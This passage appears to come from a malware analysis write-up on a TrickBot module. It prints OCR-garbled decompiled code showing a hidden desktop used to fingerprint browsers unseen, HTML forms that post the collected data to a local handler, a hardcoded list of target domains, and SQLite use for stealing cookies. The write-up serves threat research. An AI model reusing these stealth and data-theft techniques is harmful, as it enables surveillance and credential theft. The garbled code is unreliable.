Grabbing URL hits:```
v2 = alloca(sub 618DF130(v14));
v8 = 0;v6 = 10000;09 = 0;v3 = (int ( _cdecl *)( _DWORD, char *, int *)) CetUrlCacheEntryInfoW;
*( DWORD *)u7 = 8u9;
sub 61989DF8(v7, *( DWORD *)(*( DWORD *)a2 + 4));
v14 = a1:
qmemcpy(
  *(\text{void } **)\cup 7,(const void *)(*( DWORD *)(*( DWORD *)a2 + 12) + *( DWORD *)a2),
  2 * *( DWORD *)(*( DWORD *)a2 + 4));
sub_61989DF0(u7, *(_DWORD *)(*(_DWORD *)a2 + 4));
04 = 03 (* ( DWORD *)07, &010, &06);
sub 619889B0((void **)v7);
v12 = a2:
if (v4)₹
  sub 619289B4(v12);
  *( \overline{D}WORD *1013 = * ( DWORD *)07;
  outut debug(2, "hits ok for location %s\n", *( DWORD *)v7);
 free ptr((void **)v7);
 result = v11;Y
else
₹
  sub 619289B4(u12):
  *( DWORD *)v13 = *( DWORD *)v7;
  outut debug(2, "cant grab hits for location %s\n", *( DWORD *)v7);
  free ptr((void **)07);
 result = 1:У
return result:
```
In contrast to *loader.dll/injectDII* (referenced [here\)](https://blog.malwarebytes.com/threat-analysis/2016/10/trick-bot-dyrezas-successor/), which is modular and stores all the scripts and targets in dedicated configuration files, *module.dll*/*importDll32* comes with all its data hardcoded. For example, inside the binary we found a long list of targets—websites from countries all around the world, including France, Italy, Japan, Poland, Norway, Peru, and more:| $\mathbf{s}$            | .rdata:61A915DD          | 00000008 | C | port.fr                |
|-------------------------|--------------------------|----------|---|------------------------|
| $\mathbf{s}$            | .rdata:61A915E5          | 00000015 | C | carbonia-iglesias.it   |
| $^{\circ}$ s'           | .rdata:61A915FA          | 00000015 | c | miyoshi.tokushima.jp   |
| 's'                     | .rdata:61A9160F          | 00000014 | C | tabuse.yamaguchi.jp    |
| 's'                     | .rdata:61A91623          | 0000000D | c | sosnowiec.pl           |
| $^{\sim}$               | .rdata:61A91630          | 00000006 | C | adult                  |
| $\overline{\mathbf{s}}$ | .rdata:61A91636          | 0000000D | Ċ | in-addr.arpa           |
| 's'                     | rdata:61A91643           | 00000008 | c | gran.no                |
| $\overline{\mathbf{s}}$ | .rdata:61A9164B          | 00000007 | C | gob.pa                 |
| 's'                     | .rdata:61A91652          | 0000000D | C | serveftp.org           |
| 's'                     | .rdata:61A9165F          | 00000013 | c | hidaka.hokkaido.jp     |
| 's'                     | .rdata:61A91672          | 0000000B | c | nesseby.no             |
| 's'                     | .rdata:61A9167D          | 00000013 | c | satosho.okayama.jp     |
|                         |                          |          |   |                        |
| 's'                     | .rdata:61A91690          | 00000007 | Ċ | gob.pe                 |
| $\mathbf{s}$            | rdata:61A91697.          | 00000008 | C | flights                |
| 's'                     | .rdata:61A9169F          | 00000017 | c | andriabarlettatrani.it |
| 's'                     | .rdata:61A916B6          | 00000014 | C | nagato.yamaguchi.jp    |
| 's'                     | .rdata:61A916CA 00000005 |          | C | host                   |
| $\mathbf{s}$            | .rdata:61A916CF          | 00000010 | C | nes.akershus.no        |
| 's'                     | .rdata:61A916DF          | 00000007 | Ć | gob.pk                 |
| 's'                     | .rdata:61A916E6          | 0000000B | c | dvrdns.org             |
| 's'                     | .rdata:61A916F1          | 00000011 | C | miyota.nagano.jp       |
| 's'                     | .rdata:61A91702          | 00000012 | C | embroidery.museum      |
| 's'                     | .rdata:61A91714          | 0000000E | C | karasjohka.no          |
| 's'<br>'s'              | rdata:61A91722           | 0000000C | c | from-ky.com            |

#### **Browser fingerprinting**

During its run, the module creates a hidden desktop:

```
listen ok = qTcpServer_listen ((int)Memory, (int)&lpCommandLine, a3);
sub_615DD18A(&lpCommandLine);
if <math>\overline{()}</math> 11isten_0k)outut_debug(1, "error listenning");
023 = 0;struct_1[16] = sub_615D503A((int)Memory);while \overline{()} \overline{023} \leftarrow *(( \overline{O}WORD *)struct 1 + 6) )
₹
  outut_debug(1, "Trying browser communication... please wait\n");
  *(( BYTE *)struct 1 + 12) = 0;
  random id = rand();
  *((\_DWORD *)struct_1 + 2) = random_id;
  outut_debug(2, "magic %d\n", random_id);
  in desktop = OpenInputDesktop(0, 1, 0x100000000);
  handle = CreateDesktopA("HiddenDesktop", 0, 0, 0, 0x10000000u, 0);<br>if ( !GetSecurityInfo(in_desktop, SE_WINDOW_OBJECT, 0x10u, 0, 0, 0, &pSacl, &v27) && pSacl )
    SetSecurityInfo(handle, SE WINDOW OBJECT, 0x10u, 0, 0, 0, pSacl);
  memset(&StartupInfo, 0, sizeof(StartupInfo));
  StartupInfo.cb = 68;memset(&ProcessInformation, 0, sizeof(ProcessInformation));
  StartupInfo.1pDesktop = "HiddenDesktop";
  sub_61915DA4(&lpCommandLine, '{URL}");<br>v6 = sub_617948DA((void *)a2, (int)&lpCommandLine, 0, 1);
  sub_615C5910((volatile signed _int32 **)&lpCommandLine);
```
This desktop is used as a workspace where the malicious module can open and fingerprint browsers in a way that is not noticed by the user.Inside the malware's code, we found hardcoded HTML files with JavaScripts that are used for gathering information about the browser's configuration. For example:

|                 |  | .rdata:61A0DD01 aDoctypeHtmlHtm db ' html ',0Ah ; DATA XREF: browser fingerprint+BTo |
|-----------------|--|--------------------------------------------------------------------------------------|
| .rdata:61A0DD01 |  | db ' <html>',0Ah</html>                                                              |
| .rdata:61A0DD01 |  | db ' <head>',0Ah</head>                                                              |
| .rdata:61A0DD01 |  | db ' <script type="text/javascript"></script>                                        |

You can see the full content [here](https://gist.github.com/hasherezade/309d3cbfa7f3cd2115b67beb264d999f#file-fingerprint2-html).

This script, while being executed, fills the text area with the data gathered about the environment and passes this data to the malware:

```
pluqins.2.application/x-java-vm-npruntime = [object MimeType]
plugins.2.application/x-java-applet;deploy=11.131.2 = [object MimeType]
plugins.2.application/x-java-applet;javafx=8.0.131 = [object MimeType]
plugins. 2. item = function item () { [native code] }
plugins.2.namedItem = function namedItem() { [native code]}
plugins.2.description = Next Generation Java Plug-in 11.131.2 for Mozilla browsers
plugins.2.filename = npjp2.dll
pluqins.2, version = 11.131.2.11plugins.2.name = Java(TM) Platform SE 8 U131
plugging.2.length = 40plugins.3.0 = [object MimeType]
plugging 3.1 = [object MimeType]plugins.3.application/x-sharepoint = [object MimeType]
plugins.3.application/x-sharepoint-uc = [object MimeType]
plugins.3.item = function item() { [native code]}
plugins.3.namedItem = function namedItem() { [native code]}
plugins.3.description = The plugin allows you to have a better experience with Microsoft SharePoint
plugins.3.filename = NPSPWRAP.DLL
                                                                                                     \equivplugins.3. version = 15.0.4514.1000plugins.3.name = Microsoft Office 2013
plugins. 3. length = 2send
```
Another script is used for gathering information on the plugins installed in Internet Explorer (compare with [this script](http://www.darkwavetech.com/fingerprint/fingerprint_plugin.html)):|           |  | :61A0E3C4 aDoctypeHtmlH 0 db ' html ',0Ah                       |
|-----------|--|-----------------------------------------------------------------|
| :6100E3C4 |  | ; DATA XREF: browser fingerprint+29To                           |
| :61A0E3C4 |  | ; WebFolders<br>db ' <html>'.0Ah</html>                         |
| :61A0E3C4 |  | db ' <head>',0Ah</head>                                         |
| :61A0E3C4 |  | db ' <meta content="IE=10" http-equiv="X-UA-Compatible"/> ',0Ah |
| :61A0E3C4 |  | db ' <script type="text/javascript"></script>                   |

You can see the full content [here](https://gist.github.com/hasherezade/309d3cbfa7f3cd2115b67beb264d999f#file-fingerprint1-html).

The scripts send the collected data in the POST request in the variable called *marker\_*:

```
db '</script>',0Ah
db '</head>',0Ah<br>db '<br/>body>',0Ah
db ' <form name="frm" action="<mark>marker_</mark>" method="post">',0Ah
db ' <textarea id="data" name="values" cols="100" rows="20">',0Ah
db 0Ah
db ' </textarea><br>',0Ah
db ' <input id="ie" name="ie" type="hidden">',0Ah
db ' <input type="submit" value="send" >',0Ah
db ' </form>',0Ah
db ' <script>ahead();frm.submit()</script>',0Ah
```
The data is received by the handler inside the TrickBot module:```
output debug(2, "Recieved:\n%s\n", _PAIR (HIDWORD(var4), v36));
u37 = ( BYTE *) sub 618F9AE4(&v66);
sub_61915DA4(&v69, v37);
sub 61505856(&v69, &v80, &v68);
sub 61505910(&v69);
sub 619289B4(&v80);
LODWORD(var4) = v81[8];
output debuq(2, "Decoded:\n%s\n", v81[0]);
free_ptr((void **)v81);
if ( (BYTE)068 )
∢
  sub 61796DEE(&v80);
  output_debug(2, "IE compatible mode grabbing...\n", (_DWORD)var4);
  v81[8] = (vola title signed int32 *)dword 61CD92E8;sub 619227B8(dword 61CD92E8);
  sub_61915DA4(&v70, "marker_");
  v38 = sub_617948DA(v81, (int)8v78, 8, 1);sub_615C5910(&v70);
  sub_617977F0(v81, v38 + 7, -1);
  LODWORD(var4) = 10;sub_61795DB2(&v76, *((_DWORD *)v43 + 2), 10);
  LODWORD(var4) = 10;sub 61795DB2(&v73, *(( WORD *)v43 + 16), 10);
  sub_61796FF6(v81, v38);
  sub_6199D63C(&v72, &v71, "http://127.0.0.1:");<br>sub_6199D6A8((int *)&v74, (int *)&v72, (int)&v73);
  sub_6199D63C(&v75, &v74, "/");
```
Interestingly, the malicious plugin also contains four base64-encoded pictures in PNG format:

```
db 'iVBORw0KGqoAAAANSUhEUqAAACAAAAAdCAIAAABE/Pn0AAAACXBIWXMAAAsTAAALE'
.rdata:61A0F359 picture1 pnq
rdata:61A0F359.
                                                         ; DATA XREF: inject_picture+BTo
rdata:61A0F359
                                db 'wEAmpwYAAAAB3RJTUUH4AqaExUJhU00qQAAAEZpVFh0Q29tbWVudAAAAAAAQ1JFQV'
                                db 'RPUjogZ2QtanB1ZyB2MS4wICh1c21uZyBJSkcgS1BFRyB2ODApLCBxdWFsaXR5ID0'
rdata:61A0F359.
.rdata:61A0F359
                                db 'gMTAwCjXYUccAAAd1SURBUEjHbUUrbFPnGX6e7xz7OHYcEpw0JIHaJIGQBogokAwK'
. rdata:6100F359db 'JCkQrUOomyrWTQxKJ7FLt2rtj9Ku0jqVbVSTNrSt/TWt7EcZK1r7Z6yXSataJmAEy'
                                db 'm2hSUhJnEAuJM7dTmL7+Hzvfhw7Z01eWZ9fHX3nvTzv87yHzU2vAhAKAIAACAEAmo'
rdata:61A0F359.
                                db 'CjOJ9xZi0fM46IEwQsAiIioIiQuXcACBfiULLPAJj8n1tc5Ipou6DQeuUnL9fUBvv'
.rdata:61A0F359
rdata:61A0F359.
                                db '7515/41RnRxTwkEoESilAAChSRLLvZY/7CUTOIUBCCBFQANEOkDx8eF99fTDPkpoa'
.rdata:61A0F359
                                db '/3M/OeD3E8wIoEC3UoDiGqHhpiEooAghhJL/bwDg8ao1a8IEyBQh5WUWSUkILkRfu'
```
Decoded pictures:



#### **The SQL part**

Among the data hardcoded within the *module.dll* [we can find a string referencing an SQLite](https://www.sqlite.org/releaselog/3_17_0.html) release:

2017-02-13 16:02:40 ada05cfa86ad7f5645450ac7a2a21c9aa6e57d2

The incorporated SQLite is used to retrieve and steal data such as cookies from locally stored databases (similar to Terdot Zbot, described [here](https://blog.malwarebytes.com/cybercrime/2017/01/zbot-with-legitimate-applications-on-board/), that also incorporated SQLite for this purpose):```
615CDC51 mov
                 eax, dword ptr [ebp+var_70]
                 [esp+158h+var_154], offset aUsingProfile_0 ; "Using profile %s\n"
615CDC54 mov
                 [esp+158h+Memory], 2 ; int
615CDC5C mov
615CDC63 mov
                 dword ptr [esp+158h+var 150], eax ; char
615CDC67 call
                 sub 615CF27B
615CDC6C lea
                 ecx, [ebp+var_70]
